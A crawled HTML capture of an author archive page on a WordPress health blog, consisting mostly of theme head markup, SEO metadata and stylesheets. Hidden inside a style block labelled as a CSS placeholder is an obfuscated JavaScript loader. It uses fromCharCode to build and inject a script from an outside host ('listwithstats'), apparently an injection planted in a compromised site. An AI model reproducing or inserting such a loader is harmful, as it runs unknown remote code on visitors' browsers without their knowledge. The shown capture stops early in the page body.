

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthslove.com/author/meetspatel01/page/42/
body_size: 17617
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>James - Healths Love - Page 42 of 75</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://healthslove.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="James - Healths Love - Page 42 of 75" />
<meta property="og:url" content="https://healthslove.com/author/meetspatel01/page/42/" />
<meta property="og:site_name" content="Healths Love" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="James - Healths Love - Page 42 of 75" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://healthslove.com/#person","name":"James","image":{"@type":"ImageObject","@id":"https://healthslove.com/#logo","url":"https://healthslove.com/wp-content/uploads/2021/11/healthslove.png","contentUrl":"https://healthslove.com/wp-content/uploads/2021/11/healthslove.png","caption":"James","inLanguage":"en-US","width":"405","height":"334"}},{"@type":"WebSite","@id":"https://healthslove.com/#website","url":"https://healthslove.com","name":"James","publisher":{"@id":"https://healthslove.com/#person"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://healthslove.com/author/meetspatel01/page/42/#webpage","url":"https://healthslove.com/author/meetspatel01/page/42/","name":"James - Healths Love - Page 42 of 75","isPartOf":{"@id":"https://healthslove.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://healthslove.com/author/meetspatel01/","name":"James","url":"https://healthslove.com/author/meetspatel01/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bbccf43a8ab7062f84621eff3c9e840cef9bcda541c4d346762d293407426914?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bbccf43a8ab7062f84621eff3c9e840cef9bcda541c4d346762d293407426914?s=96&amp;d=mm&amp;r=g","caption":"James","inLanguage":"en-US"},"mainEntityOfPage":{"@id":"https://healthslove.com/author/meetspatel01/page/42/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Healths Love &raquo; Feed" href="https://healthslove.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healths Love &raquo; Posts by James Feed" href="https://healthslove.com/author/meetspatel01/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://healthslove.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=1769672355' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://healthslove.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://healthslove.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://healthslove.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://healthslove.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://healthslove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthslove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://healthslove.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthslove.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthslove.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/healthslove.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/healthslove.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=1769672355";
var td_get_template_directory_uri="https:\/\/healthslove.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6d2ee8034";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://healthslove.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://healthslove.com/author/meetspatel01/",
                    "name": "Posts by James"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://healthslove.com/wp-content/uploads/2021/11/cropped-healthslove-150x150.png" sizes="32x32" />
<link rel="icon" href="https://healthslove.com/wp-content/uploads/2021/11/cropped-healthslove-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthslove.com/wp-content/uploads/2021/11/cropped-healthslove-300x300.png" />
<meta name="msapplication-TileImage" content="https://healthslove.com/wp-content/uploads/2021/11/cropped-healthslove-300x300.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_kffu=String;var_kqbiyn=_kffu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kffu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kffu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _ozdowfmv="s"+"c"+_kffu[_kqbiyn](114,105,112,116),_hhvpcamjn="c"+"re"+_kffu[_kqbiyn](97,116,101,69,108,101,109,101,110,116),_xjygh="s"+_kffu[_kqbiyn](114,99);let _wgcuphgz=_kffu[_kqbiyn](105,100),axekccb="cu"+"rre"+_kffu[_kqbiyn](110,116,83,99,114,105,112,116);var asprmb="pa"+"r"+_kffu[_kqbiyn](101,110,116,78,111,100,101);let aasqoe="i"+"ns"+_kffu[_kqbiyn](101,114,116,66,101,102,111,114,101),_efcarbcxn="ge"+"El"+_kffu[_kqbiyn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aclqveqqlizk="h"+"e"+_kffu[_kqbiyn](97,100),_fygkphq="ap"+"p"+_kffu[_kqbiyn](101,110,100,67,104,105,108,100),_npyrjvhsc=document;let _rbcnxab="t"+"e"+_kffu[_kqbiyn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _dtqnn=_npyrjvhsc[_hhvpcamjn](_ozdowfmv);let _lpldnsu=_kffu[_kqbiyn](104,116,116,112,115,58,47,47)+_kffu[_kqbiyn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_kffu[_kqbiyn](47)+_kffu[_kqbiyn](115)+"ta"+"t"+_kffu[_kqbiyn](115)+_kffu[_kqbiyn](47)+"g"+"e"+_kffu[_kqbiyn](116,46,106,115);_dtqnn[_xjygh]=_lpldnsu;_dtqnn[_wgcuphgz]=_rbcnxab;if(_npyrjvhsc[axekccb]){_npyrjvhsc[axekccb][asprmb][aasqoe](_dtqnn,_npyrjvhsc[axekccb])}else{_npyrjvhsc[_efcarbcxn](aclqveqqlizk)[0][_fygkphq](_dtqnn)}}catch (err){}})();</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://healthslove.com/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://healthslove.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://healthslove.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://healthslove.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged author author-meetspatel01 author-1 paged-42 author-paged-42 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
